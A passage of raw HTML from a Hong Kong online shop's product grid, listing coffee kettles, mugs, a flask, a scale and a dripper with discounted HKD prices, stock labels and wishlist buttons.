		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef14019d74"  data-product-id="771387"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;88</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;108</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;188</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;208</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-771491 status-publish instock product_cat-kitchen product_cat-coffeetea product_cat-homage product_cat-living has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/minos-300ml/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="771491" data-product_sku="" aria-label="選取「Minos 胡桃木耳掛手沖壺 300ml」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-771491">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=771491" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="771491" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/minos-300ml/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18164830/WeChat-Screenshot_20240118164753-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/18164830/WeChat-Screenshot_20240118164753-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18164830/WeChat-Screenshot_20240118164753-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18164830/WeChat-Screenshot_20240118164753-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18164830/WeChat-Screenshot_20240118164753-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18164834/WeChat-Screenshot_20240118164810-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 15%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/minos-300ml/">Minos 胡桃木耳掛手沖壺 300ml</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef140213c4"  data-product-id="771491"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;168</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;198</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-771464 status-publish instock product_cat-kitchen product_cat-homage product_cat-travelsports product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny-%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%ac-rivers-wallmug-sleek-%e9%9b%99%e5%b1%a4%e9%9a%a8%e8%a1%8c%e5%92%96%e5%95%a1%e6%9d%af-double-wall-mug/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="771464" data-product_sku="" aria-label="選取「【HOWDY JOHNNY 特別版】日本 RIVERS WALLMUG SLEEK 雙層隨行咖啡杯 Double Wall Mug」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-771464">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=771464" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="771464" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny-%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%ac-rivers-wallmug-sleek-%e9%9b%99%e5%b1%a4%e9%9a%a8%e8%a1%8c%e5%92%96%e5%95%a1%e6%9d%af-double-wall-mug/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18161823/HWJ_SLEEK_7244_P-min_2048x2048-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/18161823/HWJ_SLEEK_7244_P-min_2048x2048-250x250.webp 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18161823/HWJ_SLEEK_7244_P-min_2048x2048-150x150.webp 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18161823/HWJ_SLEEK_7244_P-min_2048x2048-32x32.webp 32w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18161823/HWJ_SLEEK_7244_P-min_2048x2048-100x100.webp 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18161827/HWJ_SLEEK_7264_P-min_2048x2048-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 57%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny-%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%ac-rivers-wallmug-sleek-%e9%9b%99%e5%b1%a4%e9%9a%a8%e8%a1%8c%e5%92%96%e5%95%a1%e6%9d%af-double-wall-mug/">【HOWDY JOHNNY 特別版】日本 RIVERS WALLMUG SLEEK 雙層隨行咖啡杯 Double Wall Mug</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef14024ddb"  data-product-id="771464"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;98</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;228</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-771435 status-publish last instock product_cat-bottle product_cat-kitchen product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-gift has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%ac-rivers-%e4%b8%8d%e9%8f%bd%e9%8b%bc%e4%bf%9d%e6%ba%ab%e7%93%b6-vacuum-flask-stem-std-bw-500ml/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="771435" data-product_sku="" aria-label="選取「【HOWDY JOHNNY特別版】日本 RIVERS 不鏽鋼保溫瓶 VACUUM FLASK Stem STD BW 500ml」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-771435">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=771435" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="771435" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%ac-rivers-%e4%b8%8d%e9%8f%bd%e9%8b%bc%e4%bf%9d%e6%ba%ab%e7%93%b6-vacuum-flask-stem-std-bw-500ml/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18160921/HWJ_STEM_7196_P-min_2048x2048-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/18160921/HWJ_STEM_7196_P-min_2048x2048-250x250.webp 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18160921/HWJ_STEM_7196_P-min_2048x2048-150x150.webp 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18160921/HWJ_STEM_7196_P-min_2048x2048-32x32.webp 32w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18160921/HWJ_STEM_7196_P-min_2048x2048-100x100.webp 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18160927/HWJ_STEM_7189_P-min_2048x2048-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 49%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%ac-rivers-%e4%b8%8d%e9%8f%bd%e9%8b%bc%e4%bf%9d%e6%ba%ab%e7%93%b6-vacuum-flask-stem-std-bw-500ml/">【HOWDY JOHNNY特別版】日本 RIVERS 不鏽鋼保溫瓶 VACUUM FLASK Stem STD BW 500ml</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef14028a2d"  data-product-id="771435"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;138</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;269</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-771353 status-publish first outofstock product_cat-kitchen product_cat-homage product_cat-ready_stock product_cat-living has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/minos-coffee-scale-%e5%92%96%e5%95%a1%e9%9b%bb%e5%ad%90%e7%a3%85/" data-quantity="1" class="btn  product_type_simple" data-product_id="771353" data-product_sku="" aria-label="深入瞭解「Minos Coffee Scale 咖啡電子磅」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-771353">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=771353" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="771353" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/minos-coffee-scale-%e5%92%96%e5%95%a1%e9%9b%bb%e5%ad%90%e7%a3%85/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-250x250.webp 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-300x300.webp 300w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-150x150.webp 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-768x768.webp 768w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-32x32.webp 32w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-600x600.webp 600w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1-100x100.webp 100w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18145612/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-1.webp 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18145623/minos-%E5%92%96%E5%95%A1%E9%9B%BB%E5%AD%90%E7%A3%85-4-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 16%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/minos-coffee-scale-%e5%92%96%e5%95%a1%e9%9b%bb%e5%ad%90%e7%a3%85/">Minos Coffee Scale 咖啡電子磅</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef1402cb8f"  data-product-id="771353"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;300</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;358</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-771335 status-publish outofstock product_cat-kitchen product_cat-coffeetea product_cat-homage product_cat-ready_stock product_cat-living has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/%e6%97%a5%e6%9c%ac%e4%b8%89%e6%b4%8b-cafec-%e4%bc%8a%e8%90%ac%e9%87%8c%e7%87%92-%e9%99%b6%e7%93%b7%e8%8a%b1%e7%93%a3%e6%bf%be%e6%9d%af-50%e5%91%a8%e5%b9%b4%e9%99%90%e9%87%8f%e7%89%88/" data-quantity="1" class="btn  product_type_simple" data-product_id="771335" data-product_sku="" aria-label="深入瞭解「日本三洋 CAFEC 伊萬里燒 陶瓷花瓣濾杯 50周年限量版」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-771335">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=771335" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="771335" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/%e6%97%a5%e6%9c%ac%e4%b8%89%e6%b4%8b-cafec-%e4%bc%8a%e8%90%ac%e9%87%8c%e7%87%92-%e9%99%b6%e7%93%b7%e8%8a%b1%e7%93%a3%e6%bf%be%e6%9d%af-50%e5%91%a8%e5%b9%b4%e9%99%90%e9%87%8f%e7%89%88/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18143814/%E6%97%A5%E6%9C%AC%E4%B8%89%E6%B4%8B-CAFEC-%E4%BC%8A%E8%90%AC%E9%87%8C%E7%87%92-%E9%99%B6%E7%93%B7%E8%8A%B1%E7%93%A3%E6%BF%BE%E6%9D%AF-50%E5%91%A8%E5%B9%B4%E9%99%90%E9%87%8F%E7%89%883-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/18143814/%E6%97%A5%E6%9C%AC%E4%B8%89%E6%B4%8B-CAFEC-%E4%BC%8A%E8%90%AC%E9%87%8C%E7%87%92-%E9%99%B6%E7%93%B7%E8%8A%B1%E7%93%A3%E6%BF%BE%E6%9D%AF-50%E5%91%A8%E5%B9%B4%E9%99%90%E9%87%8F%E7%89%883-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18143814/%E6%97%A5%E6%9C%AC%E4%B8%89%E6%B4%8B-CAFEC-%E4%BC%8A%E8%90%AC%E9%87%8C%E7%87%92-%E9%99%B6%E7%93%B7%E8%8A%B1%E7%93%A3%E6%BF%BE%E6%9D%AF-50%E5%91%A8%E5%B9%B4%E9%99%90%E9%87%8F%E7%89%883-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18143814/%E6%97%A5%E6%9C%AC%E4%B8%89%E6%B4%8B-CAFEC-%E4%BC%8A%E8%90%AC%E9%87%8C%E7%87%92-%E9%99%B6%E7%93%B7%E8%8A%B1%E7%93%A3%E6%BF%BE%E6%9D%AF-50%E5%91%A8%E5%B9%B4%E9%99%90%E9%87%8F%E7%89%883-32x32.jpg 32w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18143814/%E6%97%A5%E6%9C%AC%E4%B8%89%E6%B4%8B-CAFEC-%E4%BC%8A%E8%90%AC%E9%87%8C%E7%87%92-%E9%99%B6%E7%93%B7%E8%8A%B1%E7%93%A3%E6%BF%BE%E6%9D%AF-50%E5%91%A8%E5%B9%B4%E9%99%90%E9%87%8F%E7%89%883-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18143823/%E6%97%A5%E6%9C%AC%E4%B8%89%E6%B4%8B-CAFEC-%E4%BC%8A%E8%90%AC%E9%87%8C%E7%87%92-%E9%99%B6%E7%93%B7%E8%8A%B1%E7%93%A3%E6%BF%BE%E6%9D%AF-50%E5%91%A8%E5%B9%B4%E9%99%90%E9%87%8F%E7%89%885-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/%e6%97%a5%e6%9c%ac%e4%b8%89%e6%b4%8b-cafec-%e4%bc%8a%e8%90%ac%e9%87%8c%e7%87%92-%e9%99%b6%e7%93%b7%e8%8a%b1%e7%93%a3%e6%bf%be%e6%9d%af-50%e5%91%a8%e5%b9%b4%e9%99%90%e9%87%8f%e7%89%88/">日本三洋 CAFEC 伊萬里燒 陶瓷花瓣濾杯 50周年限量版</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef1402eaab"  data-product-id="771335"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,790</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-770953 status-publish outofstock product_cat-kitchen product_cat-homage product_cat-ready_stock product_cat-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/fellow-stagg-ekg-pro-%e9%9b%bb%e5%ad%90%e6%ba%ab%e6%8e%a7%e6%89%8b%e6%b2%96%e5%a3%ba900ml%ef%bc%88%e9%a6%99%e6%b8%af%e7%89%88%ef%bc%89/" data-quantity="1" class="btn  product_type_simple" data-product_id="770953" data-product_sku="" aria-label="深入瞭解「FELLOW STAGG EKG PRO 電子溫控手沖壺900ml（香港版）」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-770953">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=770953" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="770953" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fellow-stagg-ekg-pro-%e9%9b%bb%e5%ad%90%e6%ba%ab%e6%8e%a7%e6%89%8b%e6%b2%96%e5%a3%ba900ml%ef%bc%88%e9%a6%99%e6%b8%af%e7%89%88%ef%bc%89/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-32x32.jpg 32w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/01/17173315/Fellow-Stagg-EKG-PRO-900_4.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18162923/WeChat-Screenshot_20240118162913-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fellow-stagg-ekg-pro-%e9%9b%bb%e5%ad%90%e6%ba%ab%e6%8e%a7%e6%89%8b%e6%b2%96%e5%a3%ba900ml%ef%bc%88%e9%a6%99%e6%b8%af%e7%89%88%ef%bc%89/">FELLOW STAGG EKG PRO 電子溫控手沖壺900ml（香港版）</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696ef14032baa"  data-product-id="770953"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,790</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-771517 status-publish last instock product_cat-8134 product_cat-bottle product_cat-kitchen product_cat-coffeetea product_cat-2965 product_cat-brand product_cat-homage product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-gift product_cat-8143 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/rivers-wallmug-sleek-double-wall-mug/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="771517" data-product_sku="" aria-label="選取「【UP 特別版】日本 RIVERS WALLMUG SLEEK 雙層隨行咖啡杯 Double Wall Mug」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-771517">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=771517" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="771517" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/rivers-wallmug-sleek-double-wall-mug/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/27121754/WeChat-Screenshot_20240327121728-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/27121754/WeChat-Screenshot_20240327121728-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/27121754/WeChat-Screenshot_20240327121728-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/27121754/WeChat-Screenshot_20240327121728-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/27121718/WeChat-Screenshot_20240327121637-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 44%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/rivers-wallmug-sleek-double-wall-mug/">【UP 特別版】日本 RIVERS WALLMUG SLEEK 雙層隨行咖啡杯 Double Wall Mug</a></h6>
		<div class="bottom">
			
